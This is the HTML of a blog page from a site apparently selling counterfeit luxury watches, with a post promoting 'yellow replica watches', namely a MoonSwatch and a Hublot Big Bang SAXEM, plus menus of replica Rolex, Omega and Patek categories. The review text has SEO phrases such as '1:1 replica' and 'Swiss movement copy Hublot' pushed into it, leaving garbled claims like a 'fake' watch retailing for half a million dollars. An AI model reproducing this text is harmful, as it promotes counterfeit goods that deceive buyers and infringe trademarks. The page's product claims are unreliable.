			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253"><a href="/">Home</a></li>
<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://www.sawwatches.com/about-saw-replica-watches/">About Saw Replica Watches</a></li>
<li id="menu-item-1160" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1160"><a href="https://www.sawwatches.com/perfect-replica-watches/">Perfect Replica Watches</a>
<ul class="sub-menu">
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://www.sawwatches.com/replica-audemars-piguet-watches/">Replica Audemars Piguet</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://www.sawwatches.com/replica-rolex-watches/">Replica Rolex</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-555"><a href="https://www.sawwatches.com/replica-hublot-watches/">Replica Hublot</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-557"><a href="https://www.sawwatches.com/replica-omega-watches/">Replica Omega</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-561"><a href="https://www.sawwatches.com/replica-tag-heuer-watches/">Replica Tag Heuer</a></li>
</ul>
</li>
<li id="menu-item-1333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1333"><a href="https://www.sawwatches.com/about-us/">About us</a></li>
<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1336"><a rel="privacy-policy" href="https://www.sawwatches.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>		</nav><!-- #site-navigation -->
       	    	    				
	</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

						 <header class="entry-header">
                <h2 class="entry-title">
				<a href="https://www.sawwatches.com/2-of-the-best-yellow-replica-watches-for-sale/" rel="bookmark">2 of the best yellow replica watches for sale</a>
			</h2>
		</header>	
			   <div class="entry-content">
				
<p>You don’t see too many people rocking a yellow fake watch, which is surprising as it is an easy way to reflect your own boldness and penchant for embracing life’s brighter things. They radiate a rather vibrant and distinctive charm that sets them apart from their counterparts. We know that yellow is often associated with energy, positivity, and creativity, which can provide an immediate sense of exuberance and playfulness to watch designs. From sporty chronographs to vibrant dive <a href="/" title="">replica watches for sale</a> and intricately brilliant tourbillons, yellow makes an excellent canvas for watchmakers to showcase their artistry and innovation in a playful way.</p>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="1750" height="1169" src="https://www.sawwatches.com/wp-content/uploads/2023/10/fake-omega-swatch-moonswatch-mission-to-the-sun.webp" alt="" class="wp-image-749"/></figure>



<p>Replica Swatch x Omega Moonswatch Mission to the Sun<br>The watch world was flipped on its head in 2022 when two iconic watch brands collaborated and created the MoonSwatch, a quartz chronograph watch inspired by the <strong>1:1 replica Omega Speedmaster</strong>. It’s made of bioceramic, a material made from recycled materials, and available in a variety of different colours, each inspired by a celestial body of the Solar System. At a relatively affordable price point of A$415, it broke the internet – despite never being available online. One of these variations stands out amongst them all – the Mission to the Sun. The literal star of the show sports a yellow bioceramic case, brushed sun yellow dial, and red hands for contrast.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="1750" height="1313" src="https://www.sawwatches.com/wp-content/uploads/2023/10/fake-hublot-big-bang-tourbillon-automatic-yellow-neon-saxem.webp" alt="" class="wp-image-748"/></figure>



<p>Fake Hublot Big Bang Tourbillon Automatic Yellow Neon SAXEM<br><strong>AAA quality replica Hublot </strong>has become the go-to brand for fusing innovative design and vibrant aesthetics. The use of SAXEM (Sapphire Aluminum oXide and rare Earth Mineral) not only ensures exceptional durability and scratch resistance, but also lends a unique luminosity to the watch, giving it a captivating neon glow – it’s all in the name. This one will not be for everyone, as you not only need to be deep-pocketed – the <a href="https://www.sawwatches.com/replica-hublot-watches/" title="">Swiss movement copy Hublot</a> Yellow Neon SAXEM retails for half a million Aussie dollars – but you also need to wear your personality on your sleeve, and be happy to showcase your flare for the finer and more exuberant things in life. The incorporation of a tourbillon mechanism is the cherry on top.</p>
               </div><!-- .entry-content -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://www.sawwatches.com/two-cheap-omega-replica-watches-with-high-quality-for-sale/" rel="prev"><span class="meta-nav">&larr;</span> Two Cheap Omega Replica Watches With High Quality For Sale</a></span>
					<span class="nav-next"><a href="https://www.sawwatches.com/swiss-made-replica-hublot-big-bang-tourbillon-sr_a-by-samuel-ross-watch/" rel="next">Swiss Made Replica Hublot Big Bang Tourbillon SR_A by Samuel Ross Watch <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.sawwatches.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.sawwatches.com/it-just-got-a-little-easier-to-buy-used-perfect-replica-rolex-watches-uk/">It Just Got A Little Easier To Buy Used Perfect Replica Rolex Watches UK</a>
									</li>
											<li>
					<a href="https://www.sawwatches.com/introducing-the-new-best-replica-omega-watches-uk-freshly-revamped-for-its-20th-anniversary/">Introducing: The New Best Replica Omega Watches UK — Freshly Revamped For Its 20th Anniversary</a>
									</li>
											<li>
					<a href="https://www.sawwatches.com/where-are-top-replica-rolex-watches-uk-made/">Where Are Top Replica Rolex Watches UK Made?</a>
									</li>
											<li>
					<a href="https://www.sawwatches.com/a-few-quiet-observations-from-handling-this-weeks-breitling-replicas/">A Few Quiet Observations From Handling This Week’s Breitling Replicas</a>
									</li>
											<li>
					<a href="https://www.sawwatches.com/style-in-motion-how-british-collectors-are-shaping-a-new-era-of-everyday-watchwear/">Style in Motion: How British Collectors Are Shaping a New Era of Everyday Watchwear</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.sawwatches.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.sawwatches.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.sawwatches.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.sawwatches.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.sawwatches.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.sawwatches.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.sawwatches.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.sawwatches.com/2025/06/'>June 2025</a></li>
	<li><a href='https://www.sawwatches.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.sawwatches.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.sawwatches.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.sawwatches.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.sawwatches.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.sawwatches.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.sawwatches.com/2024/11/'>November 2024</a></li>
	<li><a href='https://www.sawwatches.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.sawwatches.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.sawwatches.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.sawwatches.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.sawwatches.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.sawwatches.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.sawwatches.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.sawwatches.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.sawwatches.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.sawwatches.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.sawwatches.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.sawwatches.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.sawwatches.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.sawwatches.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.sawwatches.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.sawwatches.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.sawwatches.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.sawwatches.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.sawwatches.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.sawwatches.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.sawwatches.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.sawwatches.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.sawwatches.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.sawwatches.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.sawwatches.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.sawwatches.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.sawwatches.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.sawwatches.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.sawwatches.com/2019/11/'>November 2019</a></li>
	<li><a href='https://www.sawwatches.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.sawwatches.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.sawwatches.com/2019/04/'>April 2019</a></li>
	<li><a href='https://www.sawwatches.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.sawwatches.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.sawwatches.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.sawwatches.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.sawwatches.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.sawwatches.com/2016/09/'>September 2016</a></li>
	<li><a href='https://www.sawwatches.com/2016/08/'>August 2016</a></li>
	<li><a href='https://www.sawwatches.com/2016/05/'>May 2016</a></li>
	<li><a href='https://www.sawwatches.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.sawwatches.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.sawwatches.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.sawwatches.com/2016/01/'>January 2016</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-49"><a href="https://www.sawwatches.com/perfect-replica-watches/">Perfect Replica Watches</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.sawwatches.com/replica-audemars-piguet-code-11-59-watches/">Replica Audemars Piguet Code 11.59 Watches</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.sawwatches.com/replica-audemars-piguet-perpetual-calendar-watches/">Replica Audemars Piguet Perpetual Calendar Watches</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.sawwatches.com/replica-audemars-piguet-royal-oak-concept/">Replica Audemars Piguet Royal Oak Concept</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.sawwatches.com/replica-audemars-piguet-royal-oak-offshore/">Replica Audemars Piguet Royal Oak Offshore</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.sawwatches.com/replica-audemars-piguet-royal-oak-watches/">Replica Audemars Piguet Royal Oak Watches</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.sawwatches.com/replica-audemars-piguet-watches/">Replica Audemars Piguet Watches</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.sawwatches.com/replica-breitling-watches/">Replica Breitling Watches</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.sawwatches.com/replica-hublot-big-bang-watches/">Replica Hublot Big Bang Watches</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.sawwatches.com/replica-hublot-classic-fusion-watches/">Replica Hublot Classic Fusion Watches</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.sawwatches.com/replica-hublot-mp-watches/">Replica Hublot MP Watches</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.sawwatches.com/replica-hublot-spirit-of-big-bang/">Replica Hublot Spirit Of Big Bang</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://www.sawwatches.com/replica-hublot-square-bang-watches/">Replica Hublot Square Bang Watches</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.sawwatches.com/replica-hublot-watches/">Replica Hublot Watches</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://www.sawwatches.com/replica-omega-constellation-watches/">Replica Omega Constellation Watches</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.sawwatches.com/replica-omega-seamaster-watches/">Replica Omega Seamaster Watches</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.sawwatches.com/replica-omega-speedmaster-watches/">Replica Omega Speedmaster Watches</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.sawwatches.com/replica-omega-watches/">Replica Omega Watches</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://www.sawwatches.com/replica-patek-philippe-175th-anniversary/">Replica Patek Philippe 175th-anniversary</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.sawwatches.com/replica-patek-philippe-aquanaut/">Replica Patek Philippe Aquanaut</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.sawwatches.com/replica-patek-philippe-calatrava-watches/">Replica Patek Philippe Calatrava Watches</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://www.sawwatches.com/replica-patek-philippe-cubitus-watches/">Replica Patek Philippe Cubitus Watches</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.sawwatches.com/replica-patek-philippe-golden-ellipse-watches/">Replica Patek Philippe Golden Ellipse Watches</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.sawwatches.com/replica-patek-philippe-grand-complications-watches/">Replica Patek Philippe Grand Complications Watches</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.sawwatches.com/replica-patek-philippe-nautilus-watches/">Replica Patek Philippe Nautilus Watches</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.sawwatches.com/replica-patek-philippe-twenty4-watches/">Replica Patek Philippe Twenty~4 Watches</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.sawwatches.com/replica-patek-philippe-watches/">Replica Patek Philippe Watches</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.sawwatches.com/replica-rolex-cosmograph-daytona-watches/">Replica Rolex Cosmograph Daytona Watches</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.sawwatches.com/replica-rolex-datejust-ii/">Replica Rolex Datejust II</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.sawwatches.com/replica-rolex-datejust-watches/">Replica Rolex Datejust Watches</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.sawwatches.com/replica-rolex-daytona-watches/">Replica Rolex Daytona Watches</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.sawwatches.com/replica-rolex-oyster-perpetual-watches/">Replica Rolex Oyster Perpetual Watches</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://www.sawwatches.com/replica-rolex-perpetual-1908-watches/">Replica Rolex Perpetual 1908 Watches</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.sawwatches.com/replica-rolex-submariner-watches/">Replica Rolex Submariner Watches</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.sawwatches.com/replica-rolex-watches/">Replica Rolex Watches</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://www.sawwatches.com/replica-rolex-yacht-master-watches/">Replica Rolex Yacht-Master Watches</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.sawwatches.com/replica-tag-heuer-aquaracer-watches/">Replica Tag Heuer Aquaracer Watches</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.sawwatches.com/replica-tag-heuer-carrera-watches/">Replica TAG Heuer Carrera Watches</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.sawwatches.com/replica-tag-heuer-monaco-watches/">Replica Tag Heuer Monaco Watches</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.sawwatches.com/replica-tag-heuer-watches/">Replica Tag Heuer Watches</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.sawwatches.com/replica-watches/">Replica Watches</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.sawwatches.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.sawwatches.com/feed/">Entries feed</a></li>
			<li><a href="https://www.sawwatches.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						  <p>Top UK Super Clone Watches For Sale &copy; 2026. All Rights Reserved.</p>
		      <p>Powered by <a href="http://wordpress.org" rel="nofollow">WordPress </a>| Theme: <a href="http://hit-hut.com/flexy/" rel="nofollow">Flexy</a> by Shahin raj.</p>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flexy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://www.sawwatches.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.sawwatches.com/wp-content/themes/flexy/js/navigation.js?ver=20141018" id="flexy-navigation-js"></script>
<script type="text/javascript" src="https://www.sawwatches.com/wp-content/themes/flexy/js/bootstrap-carousel2.3.1.js?ver=2.3.1" id="bootstrap-carousel-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sawwatches.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sawwatches.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d2df9e40cc4c4097835ad4335080ecaa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>